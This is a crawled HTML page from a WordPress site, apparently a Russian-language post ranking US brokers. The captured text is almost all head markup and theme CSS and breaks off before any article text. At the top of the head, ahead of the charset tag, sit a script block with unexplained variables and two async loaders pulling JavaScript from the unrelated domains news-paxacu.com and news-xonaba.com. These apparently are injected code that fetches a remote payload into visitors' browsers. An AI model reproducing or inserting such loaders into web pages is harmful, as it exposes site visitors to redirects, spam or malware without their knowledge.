

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://internationalpublisher.id/2021/10/02/top-10-brokerov-v-ssha-2022-po-otzyvam/
body_size: 62961
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xonaba.com/process.js?id=1219253647" async></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Топ 10 Брокеров В Сша 2022 По Отзывам &#8211; INTERNATIONAL PUBLISHER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Feed" href="https://internationalpublisher.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Comments Feed" href="https://internationalpublisher.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Топ 10 Брокеров В Сша 2022 По Отзывам Comments Feed" href="https://internationalpublisher.id/2021/10/02/top-10-brokerov-v-ssha-2022-po-otzyvam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://internationalpublisher.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternationalpublisher.id%2F2021%2F10%2F02%2Ftop-10-brokerov-v-ssha-2022-po-otzyvam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://internationalpublisher.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternationalpublisher.id%2F2021%2F10%2F02%2Ftop-10-brokerov-v-ssha-2022-po-otzyvam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extend-builder-css-css' href='https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/css/theme.css?ver=1.0.360' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(23, 37, 42);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #17252a;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #17252a;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #17252a;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #17252a;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #17252a;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #17252a;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #17252a;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #17252a;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(37, 41, 42);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(23, 37, 42);
}
body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(23, 37, 42);
}
body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(23, 37, 42);
}
body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(23, 37, 42);
}
body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}

}
/* part css : page */
#colibri .style-32 {
  animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.5) ;
}
#colibri .style-34 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-35-image {
  max-height: 70px;
}
#colibri .style-35 a,#colibri .style-35  .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}
#colibri .style-35 .logo-text {
  color: #FFFFFF;
}
#colibri .h-navigation_sticky .style-35-image,#colibri .h-navigation_sticky.style-35-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-35 a,#colibri .h-navigation_sticky .style-35  .logo-text,#colibri .h-navigation_sticky.style-35 a,#colibri .h-navigation_sticky.style-35  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-36 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-37 {
  height: 50px;
}
#colibri .style-38 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: flex-end;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(166, 220, 244);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(255, 255, 255);
  background-image: none;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
